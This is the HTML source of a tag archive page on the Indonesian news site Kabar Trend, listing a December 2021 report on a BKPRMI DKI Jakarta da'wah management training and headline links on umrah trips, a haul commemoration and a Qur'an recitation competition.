

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kabartrend.com/tag/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1/
body_size: 10388
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1) &#8211; Kabar Trend</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; Feed" href="https://kabartrend.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; Comments Feed" href="https://kabartrend.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabar Trend &raquo; DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1) Tag Feed" href="https://kabartrend.com/tag/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kabartrend.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='newkarma-core-css'  href='https://kabartrend.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css'  href='https://kabartrend.com/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css'  href='https://kabartrend.com/wp-content/themes/newkarma/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://kabartrend.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!-- OG: 2.8.6 -->
<meta property="og:image" content="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" /><meta property="og:type" content="website" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Kabar Trend" /><meta property="og:url" content="https://kabartrend.com/tag/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1/" /><meta property="og:title" content="DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1) &#8211; Kabar Trend" /><meta property="twitter:partner" content="ogwp" /><!-- /OG -->
<link rel='https://api.w.org/' href='https://kabartrend.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kabartrend.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kabartrend.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="icon" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO-90x90.png" sizes="32x32" />
<link rel="icon" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" />
<meta name="msapplication-TileImage" content="https://kabartrend.com/wp-content/uploads/2020/09/LOGO.png" />
</head>

<body data-rsssl=1 class="archive tag tag-dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1 tag-297 gmr-theme gmr-sticky hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">January 30, 2026</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilemenu">
								<div class="gmr-logo"><a href="https://kabartrend.com/" class="custom-logo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/HEADER-e1600785940500.png" alt="Kabar Trend" title="Kabar Trend" /></a></div>							</div>
														<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://kabartrend.com/">
									<input type="text" name="s" id="s" placeholder="Search News" />
									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
						<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><span class="icon_close_alt2"></span></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-117"><a href="https://kabartrend.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a title="Terms of Service" href="https://kabartrend.com/about-us/" itemprop="url"><span itemprop="name">About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://kabartrend.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Pedoman Media Siber</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://kabartrend.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kabartrend.com/policy/" itemprop="url"><span itemprop="name">Policy</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://kabartrend.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-border menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a title="Indeks Berita" href="https://kabartrend.com/indeks-berita/" itemprop="url"><span itemprop="name">Indeks Berita</span></a></li>
</ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="clearfix gmr-headwrapper">
		<div class="gmr-logo"><a href="https://kabartrend.com/" class="custom-logo-link" itemprop="url" title="Kabar Trend"><img src="https://kabartrend.com/wp-content/uploads/2020/09/HEADER-e1600785940500.png" alt="Kabar Trend" title="Kabar Trend" /></a></div>			</div>
</div>

<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="top-header">
		<div class="container">
			<div class="gmr-menuwrap clearfix">
				<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://kabartrend.com/category/islami/" itemprop="url"><span itemprop="name">Islami</span></a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://kabartrend.com/category/organisasi/" itemprop="url"><span itemprop="name">Organisasi</span></a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://kabartrend.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://kabartrend.com/category/publik/" itemprop="url"><span itemprop="name">Publik</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://kabartrend.com/category/sains/" itemprop="url"><span itemprop="name">Sains</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://kabartrend.com/category/terpopuler/" itemprop="url"><span itemprop="name">Terpopuler</span></a></li>
</ul>				</nav><!-- #site-navigation -->
			</div>
					</div>
	</div><!-- .top-header -->
</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
			<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

	<div class="clearfix gmr-modulehome"><div class="gmr-metacontent">December 14, 2021</div>					<h2 class="gmr-module-title">
						<a href="https://kabartrend.com/2021/12/14/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1-senin-rabu-13-15-desember-2021-bertempat-di-hotel-alia-matraman/" class="gmr-module-titlelink" title="DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember 2021 bertempat di Hotel Alia Matraman">DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember 2021 bertempat di Hotel Alia Matraman</a>
					</h2>
					<div class="row">
					<div class="gmr-left-module">
													<div class="other-content-thumbnail">
								<a href="https://kabartrend.com/2021/12/14/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1-senin-rabu-13-15-desember-2021-bertempat-di-hotel-alia-matraman/" title="Permalink to: DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember 2021 bertempat di Hotel Alia Matraman">
									<img width="550" height="301" src="https://kabartrend.com/wp-content/uploads/2021/12/Screenshot_2021-12-14-10-08-51-03-550x301.jpg" class="attachment-idt-bigger-thumb size-idt-bigger-thumb wp-post-image" alt="" title="Screenshot_2021-12-14-10-08-51-03" />								</a>
															</div>

											</div>

						
						<div class="gmr-right-module">
							<div class="gmr-cat-bg"><a href="https://kabartrend.com/category/berita/" rel="category tag">Berita</a>, <a href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a>, <a href="https://kabartrend.com/category/terpopuler/" rel="category tag">Terpopuler</a></div><p>Dewan Pimpinan Wilayah (DPW) Badan Komunikasi Pemuda Remaja Masjid Indonesia (BKPRMI) Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember <a class="read-more" href="https://kabartrend.com/2021/12/14/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1-senin-rabu-13-15-desember-2021-bertempat-di-hotel-alia-matraman/" title="DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember 2021 bertempat di Hotel Alia Matraman" itemprop="url"></a></p>
							<div class="gmr-title-module-related">Related News</div>						</div></div></div><div class="clearfix gmr-element-carousel"><div class="gmr-title-carousel">Head Lines</div><div class="gmr-owl-wrap"><div class="gmr-owl-carousel owl-carousel owl-theme">			<div class="item">
				<div class="gmr-slider-content">
											<div class="other-content-thumbnail">
							<a href="https://kabartrend.com/2025/11/04/umrah-bersama-ustadz-h-dudi-akasyah-ihsan-tahun-2022/" title="Permalink to: Umrah bersama Ustadz H Dudi Akasyah Ihsan, Tahun 2022">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/11/20251104_185738-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="20251104_185738" />							</a>
													</div>

										<div class="gmr-slide-title">
						<a href="https://kabartrend.com/2025/11/04/umrah-bersama-ustadz-h-dudi-akasyah-ihsan-tahun-2022/" class="gmr-slide-titlelink" title="Umrah bersama Ustadz H Dudi Akasyah Ihsan, Tahun 2022">Umrah bersama Ustadz H Dudi Akasyah Ihsan, Tahun 2022</a>
					</div>
				</div>
			</div>
						<div class="item">
				<div class="gmr-slider-content">
											<div class="other-content-thumbnail">
							<a href="https://kabartrend.com/2025/11/04/umrah-bersama-ustadz-h-dudi-akasyah-ihsan-tahun-2025/" title="Permalink to: Umrah bersama Ustadz H Dudi Akasyah Ihsan Tahun 2025">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/11/IMG-20251013-WA0002-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG-20251013-WA0002" />							</a>
													</div>

										<div class="gmr-slide-title">
						<a href="https://kabartrend.com/2025/11/04/umrah-bersama-ustadz-h-dudi-akasyah-ihsan-tahun-2025/" class="gmr-slide-titlelink" title="Umrah bersama Ustadz H Dudi Akasyah Ihsan Tahun 2025">Umrah bersama Ustadz H Dudi Akasyah Ihsan Tahun 2025</a>
					</div>
				</div>
			</div>
						<div class="item">
				<div class="gmr-slider-content">
											<div class="other-content-thumbnail">
							<a href="https://kabartrend.com/2025/10/30/h-dudi-akasyah-s-ag-m-si-2/" title="Permalink to: H. Dudi Akasyah, S.Ag., M.Si.">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/10/IMG-20251030-WA0024-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG-20251030-WA0024" />							</a>
													</div>

										<div class="gmr-slide-title">
						<a href="https://kabartrend.com/2025/10/30/h-dudi-akasyah-s-ag-m-si-2/" class="gmr-slide-titlelink" title="H. Dudi Akasyah, S.Ag., M.Si.">H. Dudi Akasyah, S.Ag., M.Si.</a>
					</div>
				</div>
			</div>
						<div class="item">
				<div class="gmr-slider-content">
											<div class="other-content-thumbnail">
							<a href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" title="Permalink to: Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_160417-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20200926_160417" />							</a>
													</div>

										<div class="gmr-slide-title">
						<a href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" class="gmr-slide-titlelink" title="Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat">Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat</a>
					</div>
				</div>
			</div>
						<div class="item">
				<div class="gmr-slider-content">
											<div class="other-content-thumbnail">
							<a href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" title="Permalink to: LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2023/09/Screenshot_2023-09-15-10-15-28-25-1-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2023-09-15-10-15-28-25" />							</a>
													</div>

										<div class="gmr-slide-title">
						<a href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" class="gmr-slide-titlelink" title="LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025">LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025</a>
					</div>
				</div>
			</div>
			</div></div></div>
	<div class="row">
<aside id="secondary" class="widget-area col-md-sb-l" role="complementary" >
	<div id="newkarma-rp-3" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Islami Terbaru<a href="https://kabartrend.com/category/islami/" class="widget-url" title="Permalink to: https://kabartrend.com/category/islami/">+</a></span></h3>
			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
														<li class="has-post-thumbnail clearfix">
